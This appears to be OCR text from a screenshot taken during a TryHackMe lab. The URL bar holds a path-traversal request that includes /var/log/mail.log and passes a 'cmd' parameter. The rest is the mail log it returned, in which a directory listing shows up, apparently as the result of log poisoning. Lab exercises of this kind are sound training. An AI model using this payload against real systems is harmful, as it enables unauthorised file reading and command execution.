 Mozilla Firefox
Admin Settings
Base64 Decode and Enco
System Monitoring Portal
10.10.38.252:50000/profile.p
10.10.38.252:50000/profile.php?img=....//....//....//....//....//....//....//....//....//var/log/mail.log&cmd=ls /var
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
routines:tls_early_post_process_client_hello:unsupported protocol, session= Jun 7 19:17:29 mail dovecot: pop3-login: Disconnected (no auth attempts in 0
secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:14209102:SSL
routines:tls_early_post_process_client_hello:unsupported protocol, session= Jun 7 19:17:29 mail dovecot: pop3-login: Disconnected (no auth attempts in 0
secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:14209102:SSL
routines:tls_early_post_process_client_hello:unsupported protocol, session= Jun 7 19:18:12 mail dovecot: imap-login: Disconnected (no auth attempts in 0
secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, session= Jun 7 19:18:12 mail postfix/smtpd[2520]: connect from ip-10-10-234-106.eu-
west-1.compute.internal[10.10.234.106] Jun 7 19:18:12 mail postfix/smtpd[2520]: lost connection after CONNECT from ip-10-10-234-106.eu-
west-1.compute.internal[10.10.234.106] Jun 7 19:18:12 mail postfix/smtpd[2520]: disconnect from ip-10-10-234-106.eu-
west-1.compute.internal[10.10.234.106] commands=0/0 Jun 7 19:18:18 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs): user=<>,
rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:1420918C:SSL routines:tls_early_post_process_client_hello:version too
low, session= Jun 7 19:18:18 mail dovecot: imap-login: Disconnected (no auth attempts in 6 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS
handshaking: SSL_accept() failed: error:1420918C:SSL routines:tls_early_post_process_client_hello:version too low, session= Jun 7 19:18:18 mail dovecot:
pop3-login: Disconnected (no auth attempts in 6 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, session= Jun 7 19:18:18 mail dovecot: imap-login:
Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: Connection closed, session= Jun 7 19:18:18
mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: Connection closed,
session= Jun 7 19:18:18 mail dovecot: imap-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS,
session= Jun 7 19:18:21 mail dovecot: pop3-login: Disconnected (no auth attempts in 3 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS:
Connection closed, session= Jun 7 19:18:32 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs): user=<>, rip=10.10.234.106,
lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:1420918C:SSL routines:tls_early_post_process_client_hello:version too low, session= Jun 7
19:18:32 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking:
Connection closed, session= Jun 7 19:18:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs): user=<>, rip=10.10.234.106,
lip=10.10.38.252, TLS, session= Jun 7 19:18:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106,
lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:142090FC:SSL routines:tls_early_post_process_client_hello:unknown protocol, session= Jun
7 19:22:05 mail dovecot: pop3-login: Disconnected (auth failed, 1 attempts in 98 secs): user=, method=PLAIN, rip=10.10.234.106, lip=10.10.38.252, TLS:
Connection closed, session=<29c0sVEaUtIKCupq> Jun 7 19:22:27 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs): user=<>,
rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:1420918C:SSL routines:tls_early_post_process_client_hello:version too
low, session= Jun 7 19:22:27 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS
handshaking: Connection closed, session=<5vlYuFEadM4KCupq> Jun 7 19:22:33 mail dovecot: pop3-login: Disconnected (no auth attempts in 6 secs):
user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS, session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs):
user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS, session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs):
user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:142090FC:SSL
routines:tls_early_post_process_client_hello:unknown protocol, session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs):
user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS handshaking: SSL_accept() failed: error:14201044:SSL routines:tls_choose_sigalg:internal error,
session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>, rip=10.10.234.106, lip=10.10.38.252, TLS
handshaking: Connection closed, session= Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (no auth attempts in 0 secs): user=<>,
rip=10.10.234.106, lip=10.10.38.252, TLS, session=<31P3uFEapqoKCupq> Jun 7 19:22:38 mail dovecot: pop3-login: Disconnected (tried to use
unsupported auth mechanism): user=<>, method=NTLM, rip=10.10.234.106, lip=10.10.38.252, TLS, session= Jun 7 20:17:45 mail postfix/smtpd[2748]:
connect from ip-10-10-100-159.eu-west-1.compute.internal[10.10.100.159] Jun 7 20:18:51 mail postfix/smtpd[2748]: warning: Illegal address syntax from
ip-10-10-100-159.eu-west-1.compute.internal[10.10.100.159] in MAIL command: 505eb0fb8a9f32853b4d955e1f9123ea.txt api.php auth.php dashboard.php
index.php login.php logout.php profile.php templates uploads Jun 7 20:19:06 mail postfix/smtpd[2748]: disconnect from ip-10-10-100-159.eu-
west-1.compute.internal[10.10.100.159] helo=1 mail=0/1 quit=1 commands=2/3